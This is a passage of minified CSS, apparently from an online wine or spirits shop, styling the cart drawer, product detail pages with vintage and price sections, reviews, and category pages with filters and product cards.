.offcanvas-body .cart--list--section{height:calc(100vh - 370px)}}@media(min-width: 992px){.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section{height:calc(100vh - 370px)}}@media(min-width: 1290px){.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section{height:calc(100vh - 347px)}}@media(min-width: 1450px){.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section{height:calc(100vh - 415px)}}@media(min-width: 768px){.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section.vintage--added{height:calc(100vh - 242px)}}@media(min-width: 992px){.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section.vintage--added{height:calc(100vh - 242px)}}@media(min-width: 1290px){.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section.vintage--added{height:calc(100vh - 243px)}}@media(min-width: 1450px){.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section.vintage--added{height:calc(100vh - 292px)}}.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section .cart--outer{margin:25px 0 0 0;border-bottom:1px solid var(--ccc9c1);padding-bottom:25px}@media(min-width: 768px){.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section .cart--outer{margin:12px 0 0 0;padding-bottom:12px}}@media(min-width: 992px){.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section .cart--outer{margin:12px 0 0 0;padding-bottom:12px}}@media(min-width: 1290px){.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section .cart--outer{margin:12px 0 0 0;padding-bottom:12px}}@media(min-width: 1450px){.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section .cart--outer{margin:26px 0 0 0;padding-bottom:26px}}.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section .cart--outer .cart--img{width:96px;height:111px;margin-right:19px;position:relative;border:1px solid #f1f1f1;border-radius:6px;overflow:hidden}.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section .cart--outer .cart--img img{height:111px;width:100%;object-fit:cover;-o-object-position:65% 1%;object-position:65% 1%}.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section .cart--outer .cart--img .vintage{position:absolute;left:0;top:0;width:48px;height:49px}.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section .cart--outer .cart--desc{margin-right:15px}.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section .cart--outer .cart--desc a{text-decoration:none;overflow:hidden;text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:3;-webkit-box-orient:vertical;max-height:57px;font-family:"eurostile" !important}.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section .cart--outer .cart--desc a:hover{text-decoration:underline}.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section .cart--outer .cart--actions .icon--remove{width:22px;height:22px;background-color:var(--9b1024);border-radius:50px}.cart--view--wrapper.offcanvas .offcanvas-body .cart--list--section .cart--outer .cart--actions .icon--remove:hover{background-color:var(--1E1E1E)}.cart--view--wrapper.offcanvas .offcanvas-body .cart--footer--white{box-shadow:0px 4px 30px 0px rgba(0,0,0,.1);padding:20px 20px 15px 20px}.cart--view--wrapper.offcanvas .offcanvas-body .cart--footer--white.no--data{min-height:102px;box-shadow:none}.cart--view--wrapper.offcanvas .offcanvas-body .cart--footer--white .progress-bar .progress{height:12px;border-radius:2px}.cart--view--wrapper.offcanvas .offcanvas-body .cart--footer--black{padding:28px 20px}@media(min-width: 768px){.cart--view--wrapper.offcanvas .offcanvas-body .cart--footer--black{padding:24px 20px}}@media(min-width: 992px){.cart--view--wrapper.offcanvas .offcanvas-body .cart--footer--black{padding:24px 20px}}@media(min-width: 1290px){.cart--view--wrapper.offcanvas .offcanvas-body .cart--footer--black{padding:10px 20px}}@media(min-width: 1450px){.cart--view--wrapper.offcanvas .offcanvas-body .cart--footer--black{padding:24px 20px}}.cart--view--wrapper.offcanvas .offcanvas-body .cart--footer--black .btn{width:50%}.product--details--wrapper{font-family:"eurostile" !important}.product--details--wrapper .pd--middle{width:57%}.product--details--wrapper .pd--middle .product--name{margin:20px 0;padding-right:1%}.product--details--wrapper .pd--middle .wafr--txt:hover{text-decoration:underline !important}.product--details--wrapper .pd--middle .info li{border-bottom:1px solid var(--ccc9c1);padding:6.6px 0;font-family:"gothambook";font-size:13px}.product--details--wrapper .pd--middle .info li label{width:35%}.product--details--wrapper .pd--middle .info li .info-ul{padding:0;width:100%}.product--details--wrapper .pd--middle .info li .info-ul li:first-child{padding-top:0}.product--details--wrapper .pd--middle .info li .info-ul li:last-child{padding-bottom:0;border-bottom:0}.product--details--wrapper .pd--middle .eligible--sec li{border-bottom:1px solid #e0e0e0;padding:10px 0;min-height:60px}.product--details--wrapper .pd--middle .eligible--sec li img{width:34px}.product--details--wrapper .pd--middle .eligible--sec li label{width:35%}.product--details--wrapper .pd--middle .eligible--sec li .info--sec .tooltip--data{display:none;border:1px solid #ddd;border-radius:.313rem;box-shadow:0 0 .313rem #ddd;width:335px;position:absolute;right:0;top:21px;z-index:9999;padding:5px 10px 5px 0px;font-size:12px;font-family:"gothambook"}.product--details--wrapper .pd--middle .eligible--sec li .info--sec .tooltip--data ul li{list-style-type:disc}.product--details--wrapper .pd--middle .eligible--sec li .info--sec .tooltip--data ul li:last-child{border:none;padding-bottom:0}.product--details--wrapper .pd--middle .vintage--info{background:#e6e6e6;padding:10px 12px;border:2px solid #8b2030;border-radius:6px}.product--details--wrapper .pd--middle .vintage--box{border:1px solid #e0e0e0;padding:12px 15px;border-radius:6px;font-family:"gothambook"}.product--details--wrapper .pd--middle .vintage--box .vintage--details .fw-850{font-weight:700 !important}.product--details--wrapper .pd--middle .vintage--box .vintage--details .vintage--img--box{width:140px;height:140px;border:1px solid #e0e0e0;border-radius:6px}.product--details--wrapper .pd--middle .vintage--box .vintage--details .vintage--img--box img{max-height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:65% 1%;object-position:65% 1%}.product--details--wrapper .pd--middle .vintage--box .vintage--details .vintage--img--box .vintage--icon{width:40px;position:absolute;left:0;top:0}.product--details--wrapper .pd--left .verticle--slider{width:60px;margin:30px 33px 30px 0}.product--details--wrapper .pd--left .verticle--slider .slider .slick-arrow{width:20px;height:20px;border:none}.product--details--wrapper .pd--left .verticle--slider .slider .slick-arrow.slick-prev{top:-42px;left:16px;transform:rotate(88deg)}.product--details--wrapper .pd--left .verticle--slider .slider .slick-arrow.slick-next{bottom:-28px;right:20px;transform:rotate(88deg);top:unset}.product--details--wrapper .pd--left .verticle--slider .slider .verticle--img--box{width:58px !important;height:58px;margin-bottom:15px;border:1px solid #ddd;border-radius:5px;overflow:hidden;cursor:pointer}.product--details--wrapper .pd--left .verticle--slider .slider .verticle--img--box img{max-height:100%}.product--details--wrapper .pd--left .zoom--image{height:650px;border:1px solid #ddd;border-radius:6px;overflow:hidden;width:100%}.product--details--wrapper .pd--left .zoom--image.not-fit-to-box{background-color:#000}.product--details--wrapper .pd--left .zoom--image .processing{left:101px;width:87%}.product--details--wrapper .pd--left .zoom--image .main--img{max-width:100%;max-height:100%}.product--details--wrapper .pd--left .zoom--image.fit-to-box{border:none;background-color:rgba(0,0,0,0)}.product--details--wrapper .pd--left .zoom--image.fit-to-box .main--img{height:844px;width:100%;object-fit:cover;object-position:65% 1%}.product--details--wrapper .pd--left .zoom--image .extm{border:1px solid #ddd;box-shadow:0 0 5px #ddd;position:absolute;top:0;left:635px;border-radius:5px;height:581px !important;z-index:9999}@media(min-width: 992px){.product--details--wrapper .pd--left .zoom--image .extm{left:528px}}@media(min-width: 1290px){.product--details--wrapper .pd--left .zoom--image .extm{left:600px}}@media(min-width: 1450px){.product--details--wrapper .pd--left .zoom--image .extm{left:710px;height:649px !important}}.product--details--wrapper .pd--left .zoom--image .chips--enlarge--sec .chips--box{width:100px;position:absolute;right:20px;top:13px}.product--details--wrapper .pd--left .zoom--image .chips--enlarge--sec .chips--box .chips{border:1px solid;padding:1px 15px;border-radius:100px;font-family:"gothambook"}.product--details--wrapper .pd--left .zoom--image .chips--enlarge--sec .chips--box .chips.preorder{background-color:#fff;border-color:#2059a8;color:#2059a8}.product--details--wrapper .pd--left .zoom--image .chips--enlarge--sec .chips--box .chips.sale-1,.product--details--wrapper .pd--left .zoom--image .chips--enlarge--sec .chips--box .chips.sale{background-color:var(--white);border-color:var(--9b1024);color:var(--9b1024)}.product--details--wrapper .pd--left .zoom--image .chips--enlarge--sec .chips--box .chips.instock{background-color:var(--white);border-color:var(--green);color:var(--green)}.product--details--wrapper .pd--left .zoom--image .chips--enlarge--sec .chips--box .chips.vip{background:linear-gradient(180deg, #F1C400 4.78%, #F70 60.6%, #EC750E 99.9%, #E87511 99.91%);border-color:var(--black);color:var(--white)}.product--details--wrapper .pd--left .zoom--image .chips--enlarge--sec .vintage--batch{position:absolute;left:105px;top:1px;width:100px;border-top-left-radius:6px}.product--details--wrapper .pd--left .zoom--image .chips--enlarge--sec .enlarge--btn{position:absolute;right:15px;bottom:15px;background-color:var(--white)}.product--details--wrapper .pd--right{width:43%}.product--details--wrapper .pd--right .addtacard--box{border:1px solid var(--ccc9c1);border-radius:5px;margin-bottom:25px}.product--details--wrapper .pd--right .addtacard--box .header--strip{background-color:#f4fbf7;padding:13px 5px;border-radius:5px 5px 0 0}.product--details--wrapper .pd--right .addtacard--box .header--strip.preorder{background-color:#f4f7fb}.product--details--wrapper .pd--right .addtacard--box .header--strip.preorder p{color:#1f59a8 !important}.product--details--wrapper .pd--right .addtacard--box .addtacard--body{padding:20px 16px}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .last_one{margin-top:19px;margin-bottom:0;font-size:19px;font-weight:bold;color:#9b1024}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .price--sec{margin:25px 0 30px 0}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .price--sec .fw-850{font-weight:700 !important}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .price--sec h4 .fs-14,.product--details--wrapper .pd--right .addtacard--box .addtacard--body .price--sec .h4 .fs-14{margin-top:5px}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .vip--price--sec{margin-top:25px}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .vip--price--sec .fw-850{font-weight:700 !important}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .non--member{color:var(--secondary);margin-top:7px}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .save--money{background:rgba(204,201,193,.2);border-left:1px solid var(--9b1024);padding:3px 10px;margin-left:15px;font-family:"gothambook"}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .quantity .quantity--btn--group{width:135px;height:45px}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .instock--soon--tooltip{left:unset;right:-55px;font-size:14px}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .instock--soon--tooltip .tooltip--arrow::before,.product--details--wrapper .pd--right .addtacard--box .addtacard--body .instock--soon--tooltip .tooltip--arrow::after{left:unset;right:70px;bottom:13px}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .action--btns .notify--me--btn{background-color:#c2bebe;border-color:#c2bebe}.product--details--wrapper .pd--right .addtacard--box .addtacard--body .action--btns .notify--me--btn:hover{color:var(--black)}.product--details--wrapper .pd--right .addtacard--box .add--to--wishlist{border-top:1px solid var(--ccc9c1);padding-top:11px;padding-bottom:11px}.product--details--wrapper .pd--right .addtacard--box .add--to--wishlist .atw--btn .icon--heart{background-image:url("../../../images/svg/icon-heart-empty.svg");height:18px;width:18px;margin-right:12px}.product--details--wrapper .pd--right .addtacard--box .add--to--wishlist .atw--btn.active .icon--heart{background-image:url("../../../images/svg/icon-heart-fill.svg")}.product--details--wrapper .pd--right .email--us{background-color:#f4f4f4;padding:19px 15px 25px 15px;border-radius:6px;margin-top:20px}.product--details--wrapper .pd--right .email--us .form-control{height:48px;border:1px solid var(--ccc9c1);border-radius:6px !important}.product--details--wrapper .pd--right .email--us .form-control:focus{box-shadow:none}.product--details--wrapper .pd--right .email--us .submit--form{position:absolute;right:6px;top:3px;height:89%;z-index:99}.product--details--wrapper .related--products--wrapper{padding-top:60px;padding-bottom:60px;padding-right:0;padding-left:0}.product--details--wrapper .related--products--wrapper .slick-slide{margin:0 10px}.product--details--wrapper .fbt--wrapper{padding-top:60px;padding-bottom:60px}.product--details--wrapper .fbt--wrapper .card{width:200px}.product--details--wrapper .fbt--wrapper .card .card-body .product--img{height:170px !important}.product--details--wrapper .fbt--wrapper .card .card-body .product--img a{width:100%}.product--details--wrapper .fbt--wrapper .card .card-body .product--img a img{height:170px;width:100%}.product--details--wrapper .fbt--wrapper .card .card-footer{padding:0 10px 10px 10px}.product--details--wrapper .fbt--wrapper .card .card-footer .form-check-input{flex-shrink:0;margin-right:10px;border-color:#ddd;cursor:pointer}.product--details--wrapper .fbt--wrapper .card .card-footer .form-check-input:focus{box-shadow:none}.product--details--wrapper .fbt--wrapper .plus{font-size:35px;margin:0 20px}.product--details--wrapper .fbt--wrapper .totals{padding-left:50px}.product--details--wrapper .fbt--wrapper .totals .addall--cart--btn{min-width:215px}.product--details--wrapper .product--details--sec{min-height:1000px}.product--details--wrapper .product--details--sec .details--sec--one{background-position:center center;background-repeat:no-repeat;background-size:cover;padding-top:100px;padding-bottom:100px}.product--details--wrapper .product--details--sec .details--sec--one .info{height:126px;overflow:hidden;margin-bottom:20px;font-family:"gothambook";max-height:unset !important;min-height:unset !important;padding-right:10%}.product--details--wrapper .product--details--sec .details--sec--one .read--more--info .selected{background:rgba(0,0,0,0);border:none;color:var(--white)}.product--details--wrapper .product--details--sec .details--sec--one .read--more--info .selected:hover{color:var(--white) !important}.product--details--wrapper .product--details--sec .details--sec--one .read--more--info .dd--btn{width:24px;height:24px;border-radius:50%}.product--details--wrapper .product--details--sec .details--sec--one .read--more--info .dd--btn:hover{background-color:var(--darkred)}.product--details--wrapper .product--details--sec .details--sec--one .read--more--info .dd--btn::after{border:none;background-image:url("../../../images/svg/dropdown-arrow-white.svg");width:10px;height:7px}.product--details--wrapper .product--details--sec .details--sec--one .read--more--info .dd--btn.less::after,.product--details--wrapper .product--details--sec .details--sec--one .read--more--info .dd--btn.show::after{transform:rotate(179deg)}.product--details--wrapper .product--details--sec .product--features{padding-top:50px;padding-bottom:50px;min-height:520px}.product--details--wrapper .product--details--sec .product--features .mar--bot{margin-bottom:40px}.product--details--wrapper .product--details--sec .product--features .mar--bot:last-child{margin-bottom:0}.product--details--wrapper .product--details--sec .product--features .mar--bot .features{font-family:"gothambook";column-gap:30px}.product--details--wrapper .product--details--sec .product--features .mar--bot .features li{border-bottom:1px solid var(--ccc9c1);padding:12px 0;width:47%;font-size:15px;font-weight:700}.product--details--wrapper .product--details--sec .product--features .mar--bot .features li:first-child,.product--details--wrapper .product--details--sec .product--features .mar--bot .features li:nth-child(2){border-top:1px solid var(--ccc9c1)}.product--details--wrapper .product--details--sec .product--lg--img{height:844px;padding:0;border:1px solid var(--ccc9c1);background-color:var(--white);border-radius:6px;margin-bottom:40px;margin-right:18px;overflow:hidden;position:absolute;top:0;left:0;width:96%}.product--details--wrapper .product--details--sec .product--lg--img img{max-width:100%;max-height:100%}.product--details--wrapper .product--details--sec .product--lg--img.fit-to-box{border:none;background-color:rgba(0,0,0,0)}.product--details--wrapper .product--details--sec .product--lg--img.fit-to-box img{height:844px;width:100%;object-fit:cover;object-position:65% 1%}.product--details--wrapper .product--details--sec .more--imgs{padding-bottom:60px;font-family:"eurostile" !important;row-gap:30px}.product--details--wrapper .product--details--sec .more--imgs .imgs--sm--box{height:549px;max-width:528px;border-radius:10px;border:1px solid #e0e0e0;margin-bottom:35px;overflow:hidden}.product--details--wrapper .product--details--sec .more--imgs .imgs--sm--box.not-fit-to-box{background-color:var(--black)}.product--details--wrapper .product--details--sec .more--imgs .imgs--sm--box img{max-width:100%;max-height:100%}.product--details--wrapper .product--details--sec .more--imgs .imgs--sm--box.fit-to-box img{height:549px;width:100%;object-fit:cover;object-position:65% 1%}.product--details--wrapper .reviews{padding-top:60px;font-family:"eurostile" !important}.product--details--wrapper .reviews header h2,.product--details--wrapper .reviews header .h2{margin-bottom:40px}.product--details--wrapper .reviews .review--boxes{column-gap:40px}.product--details--wrapper .reviews .review--boxes .review--box{border:1px solid var(--ccc9c1);padding:40px 50px;border-radius:6px;height:231px;flex-shrink:0;width:30%;justify-content:space-evenly}.product--details--wrapper .reviews .review--boxes .review--box .overall--rating{width:230px;border-radius:100px;height:49px;background:#fafaf9}.product--details--wrapper .reviews .review--boxes .review--box.total--rating ul li{margin-bottom:13px}.product--details--wrapper .reviews .review--boxes .review--box.total--rating ul li .count--star{width:31px;flex-shrink:0}.product--details--wrapper .reviews .review--boxes .review--box.total--rating ul li:last-child{margin-bottom:0}.product--details--wrapper .reviews .review--boxes .review--box.total--rating ul li .progress-bar .progress{height:13px;border-radius:2px 0px 0px 2px}.product--details--wrapper .reviews .review--boxes .review--box.total--rating ul li .count{width:20px}.product--details--wrapper .reviews .review--boxes .review--box .write--review--btn{min-width:234px;height:38px}.product--details--wrapper .reviews .reviews--filters .head--box{margin:35px 0 0 0;padding-bottom:30px;border-bottom:1px solid var(--ccc9c1)}.product--details--wrapper .reviews .reviews--filters .head--box .sort--by .selected{background:rgba(0,0,0,0);border:none;color:var(--black);cursor:default}.product--details--wrapper .reviews .reviews--filters .head--box .sort--by .dd--btn{width:24px;height:24px;border-radius:50%}.product--details--wrapper .reviews .reviews--filters .head--box .sort--by .dd--btn:hover{background-color:var(--darkred)}.product--details--wrapper .reviews .reviews--filters .head--box .sort--by .dd--btn::after{border:none;background-image:url("../../../images/svg/dropdown-arrow-white.svg");width:10px;height:7px}.product--details--wrapper .reviews .reviews--filters .head--box .sort--by .dd--btn.show::after{transform:rotate(179deg)}.product--details--wrapper .reviews .reviews--data{padding:55px 50px 55px 40px;border-bottom:1px solid var(--ccc9c1)}.product--details--wrapper .reviews .reviews--data .date{color:#4f4f4f}.product--details--wrapper .popular--searches--wrapper{padding-bottom:80px}.product--details--wrapper .popular--searches--wrapper header h2,.product--details--wrapper .popular--searches--wrapper header .h2{margin-bottom:40px}.product--details--wrapper .popular--searches--wrapper .searches--outer{padding-right:0}.product--details--wrapper .popular--searches--wrapper .searches--outer .search--box{border-radius:6px;background:var(--white);height:80px;border:1px solid rgba(0,0,0,0);padding:5px 25px 5px 35px;margin-bottom:25px;width:100%}.product--details--wrapper .popular--searches--wrapper .searches--outer .search--box span{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product--details--wrapper .popular--searches--wrapper .searches--outer .search--box:hover{border-color:var(--9b1024)}.product--details--wrapper .warning{margin-top:40px;font-family:"gothambook"}.product--details--wrapper .hover--red:hover{color:var(--9b1024) !important}@media(max-width: 575.98px){.category--page--wrapper .p-l-r-0{padding-left:0 !important;padding-right:0 !important}}.category--page--wrapper .category--breadcrumb--wrapper{background-position:center center;background-repeat:no-repeat;background-size:cover}.category--page--wrapper .category--breadcrumb--wrapper .inside--padd .breadcrumb{list-style:none;padding:0}.category--page--wrapper .category--breadcrumb--wrapper .inside--padd .breadcrumb li{display:inline}.category--page--wrapper .category--breadcrumb--wrapper .inside--padd .breadcrumb li :after{content:"/";margin:0 9px;color:#fff}.category--page--wrapper .category--breadcrumb--wrapper .inside--padd .breadcrumb li a{text-decoration:none}.category--page--wrapper .category--breadcrumb--wrapper .inside--padd .breadcrumb li:last-child :after{content:"";margin:0 9px;color:#fff}@media(min-width: 768px){.category--page--wrapper .category--breadcrumb--wrapper .inside--padd{align-items:flex-start !important}}@media(max-width: 767.98px){.category--page--wrapper .category--breadcrumb--wrapper .fs-34{font-size:1.375rem !important}}.category--page--wrapper .cat--container{max-width:98%;padding-left:1%;padding-right:5%}.category--page--wrapper .cat--container .cat--left--sec{max-width:23%}.category--page--wrapper .cat--container .cat--right--sec{max-width:77%;position:relative}.category--page--wrapper .category--body--wrapper{border-bottom:1px solid #ccc9c1}.category--page--wrapper .category--body--wrapper .sortby-header-desktop-parent{padding:25px 0px 55px 0px;font-family:"eurostile" !important;color:var(--333)}.category--page--wrapper .category--body--wrapper .sortby-header-desktop-parent .form-select{padding:10px 15px;border-radius:6px;border:1px solid #ccc9c1;width:216px;color:#333;height:47px}.category--page--wrapper .category--body--wrapper .sortby-header-desktop-parent .form-select option{color:#333;font-weight:400}@media(max-width: 1289.98px){.category--page--wrapper .category--body--wrapper .sortby-header-desktop-parent .ps-5{padding-left:0 !important}}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .headers{padding:24px 0px;border-bottom:1px solid #ccc9c1;border-right:1px solid #ccc9c1}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .headers .filter-icon{height:18px}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .category--section--mobile .cat--mobile--ul{line-height:42px;padding:15px 0px;max-height:830px !important}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .category--section--mobile .cat--mobile--ul li a{text-decoration:none}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .category--section--mobile .cat--mobile--ul li a:hover{color:#9b1024 !important}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .filters--section--mobile.offcanvas{width:351px}@media(min-width: 576px){.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .filters--section--mobile.offcanvas{width:600px}}@media(min-width: 768px){.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .filters--section--mobile.offcanvas{width:740px}}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .filters--section--mobile.offcanvas .offcanvas-header{background:#f8f8f8;padding:24px 21px}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .filters--section--mobile.offcanvas .offcanvas-body{padding:0 21px}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .filters--section--mobile.offcanvas .offcanvas-body .refine-by-section{padding:22px 0;border-bottom:1px solid #ccc9c1}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .filters--section--mobile.offcanvas .offcanvas-body .refine-by-section .selection-chip-box{border-radius:6px;padding:10px 20px}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .filters--section--mobile.offcanvas .offcanvas-body .filters-section{padding:20px 0;border-bottom:1px solid #ccc9c1}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .filters--section--mobile.offcanvas .offcanvas-body .filters-section .filters--ul{padding:15px 0 5px 0;line-height:25px}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .filters--section--mobile.offcanvas .offcanvas-body .filters-section .filters--ul li .form-check .form-check-input{width:22px;height:22px;border-radius:3px;margin-left:-20px;border:1px solid #ccc9c1}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .filters--section--mobile.offcanvas .offcanvas-body .filters-section .filters--ul li .form-check .form-check-input:checked{background-color:#9b1024;border-color:#7c1218}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .filters--section--mobile.offcanvas .offcanvas-body .filters-section .filters--ul li .form-check .form-check-label{font-weight:350;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.category--page--wrapper .category--body--wrapper .sortby-header-mobile-parent .filters--section--mobile.offcanvas .offcanvas-body .filters-section .filters--ul .input-group{border-radius:6px;border:1px solid #ccc9c1;height:50px}.category--page--wrapper .category--body--wrapper .best-seller-section{padding:32px 0 20px 0;border-radius:11px}.category--page--wrapper .category--body--wrapper .best-seller-section .best--seller--wrapper .slick-slide{margin:0 10px}.category--page--wrapper .category--body--wrapper .best-seller-section .best--seller--wrapper.categroy--bestseller-products .card .card-body .product--img{height:280px}.category--page--wrapper .category--body--wrapper .best-seller-section .best--seller--wrapper.categroy--bestseller-products .card .card-body .product--img img{max-height:100%;max-width:100%;width:270px;height:280px}.category--page--wrapper .category--body--wrapper .best-seller-section .best--seller--wrapper.categroy--bestseller-products .card .card-footer{padding:0px 16px 10px 16px}.category--page--wrapper .category--body--wrapper .best-seller-section .best--seller--wrapper.categroy--bestseller-products .card .card-footer .product--price{margin-bottom:10px}.category--page--wrapper .category--body--wrapper .best-seller-section .best--seller--wrapper.categroy--bestseller-products .card .card-footer .add--to--cart--btn .icon--btn{position:absolute;right:12px;top:8px}@media(max-width: 575.98px){.category--page--wrapper .category--body--wrapper .best-seller-section .best--seller--wrapper.categroy--bestseller-products .card{width:196px !important}.category--page--wrapper .category--body--wrapper .best-seller-section .best--seller--wrapper.categroy--bestseller-products .card .card-body .product--img{height:200px !important}.category--page--wrapper .category--body--wrapper .best-seller-section .best--seller--wrapper.categroy--bestseller-products .card .card-body .product--img img{width:270px;height:200px !important;object-fit:cover}}@media(max-width: 575.98px){.category--page--wrapper .category--body--wrapper .best-seller-section{border-radius:0}.category--page--wrapper .category--body--wrapper .best-seller-section .best--seller--header{justify-content:center !important}}@media(max-width: 767.98px){.category--page--wrapper .category--body--wrapper .category-products-section{padding:0;justify-content:center;gap:15px}.category--page--wrapper .category--body--wrapper .category-products-section .card{margin:0 !important;width:165px !important}.category--page--wrapper .category--body--wrapper .category-products-section .card-footer{padding:0 10px !important}}@media screen and (max-device-width: 980px)and (orientation: landscape){.category--page--wrapper .category--body--wrapper .category-products-section{justify-content:space-between !important}}@media(max-width: 1289.98px){.category--page--wrapper .category--body--wrapper .category-products-section{justify-content:start}}.category--page--wrapper .category--body--wrapper .category-products-section .card{margin:0 11px 20px 11px;width:212px}@media(min-width: 992px){.category--page--wrapper .category--body--wrapper .category-products-section .card{width:186px}}@media(min-width: 1290px){.category--page--wrapper .category--body--wrapper .category-products-section .card{width:201px}}@media(min-width: 1450px){.category--page--wrapper .category--body--wrapper .category-products-section .card{width:240px}}.category--page--wrapper .category--body--wrapper .category-products-section .card .card-body .product--img{min-height:280px;height:280px}.category--page--wrapper .category--body--wrapper .category-products-section .card .card-body .product--img .vintage{width:58px !important;height:58px !important;position:absolute;min-height:unset !important}.category--page--wrapper .category--body--wrapper .category-products-section .card .card-body .product--img.not-fit-to-box{background-color:#000}.category--page--wrapper .category--body--wrapper .category-products-section .card .card-body .product--img img{max-width:100%;max-height:100%;height:auto;width:auto}.category--page--wrapper .category--body--wrapper .category-products-section .card .card-body .product--img.fit-to-box{border:none;background-color:rgba(0,0,0,0)}.category--page--wrapper .category--body--wrapper .category-products-section .card .card-body .product--img.fit-to-box img{min-height:280px;height:280px;width:240px;object-fit:cover;object-position:65% 1%}@media(max-width: 767.98px){.category--page--wrapper .category--body--wrapper .category-products-section .card .card-body .product--img{min-height:210px;height:210px}.category--page--wrapper .category--body--wrapper .category-products-section .card .card-body .product--img img{height:205px}}.category--page--wrapper .category--body--wrapper .category-products-section .card .card-footer{padding:0px 16px 10px 16px;height:220px}.category--page--wrapper .category--body--wrapper .category-products-section .card .card-footer .product--price{margin-bottom:10px}.category--page--wrapper .category--body--wrapper .category-products-section .card .card-footer .add--to--cart--btn .icon--btn{position:absolute;right:12px;top:8px}.category--page--wrapper .category--body--wrapper .category-products-section .card .card-footer .add--to--cart--btn .icon--btn.red--arrow{width:11px}.category--page--wrapper .category--body--wrapper .category-products-section .card .card-footer .add--to--cart--btn .icon--btn.black{display:none}@media(max-width: 767.98px){.category--page--wrapper .category--body--wrapper .category-paginator-section{border-top:1px solid #ccc9c1}}.category--page--wrapper .category--body--wrapper .category--filters--section{padding:40px 0 0 0;font-family:"eurostile" !important}.category--page--wrapper .category--body--wrapper .category--filters--section .txt-clear{color:#9b1024;font-weight:400}.category--page--wrapper .category--body--wrapper .category--filters--section .category-section ::-webkit-scrollbar-track{background-color:var(--ccc9c1) !important}.category--page--wrapper .category--body--wrapper .category--filters--section .category-section ::-webkit-scrollbar-thumb{background-color:var(--black) !important}.category--page--wrapper .category--body--wrapper .category--filters--section .category-section .cat--ul{border-bottom:1px solid #ccc9c1;padding:5px 0 40px 0;line-height:35px;overflow:auto}.category--page--wrapper .category--body--wrapper .category--filters--section .category-section .cat--ul li a{text-decoration:none}.category--page--wrapper .category--body--wrapper .category--filters--section .category-section .cat--ul li a:hover{color:#9b1024 !important;font-weight:350}.category--page--wrapper .category--body--wrapper .category--filters--section .category-section .cat--ul li :last-child{color:#9b1024}.category--page--wrapper .category--body--wrapper .category--filters--section .category-section .cat--ul .scrollbar-section{max-height:490px;overflow:auto}.category--page--wrapper .category--body--wrapper .category--filters--section .refine-by-section{padding:31px 0;border-bottom:1px solid #ccc9c1}.category--page--wrapper .category--body--wrapper .category--filters--section .refine-by-section .selection-chip-box{border-radius:6px;padding:10px 20px}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section{padding:25px 10px 25px 0;border-bottom:1px solid #ccc9c1}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .filters--ul{padding:25px 0 10px 0;line-height:28px}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .filters--ul li .form-check .form-check-input{width:22px;height:22px;border-radius:3px;margin-left:-20px;border:1px solid #ccc9c1;flex-shrink:0}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .filters--ul li .form-check .form-check-input:checked{background-color:#9b1024;border-color:#7c1218}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .filters--ul li .form-check .form-check-label{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .filters--ul .input-group{height:50px;border:1px solid var(--ccc9c1);border-radius:6px !important}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .filters--ul .input-group .input-group-text{border:1px solid var(--ccc9c1)}.category--page--wrapper .category--body--wrapper .category--filters--section .filters-section .filters--ul .input-group .form-control{border:1px solid var(--ccc9c1)}.category--page--wrapper .category--body--wrapper 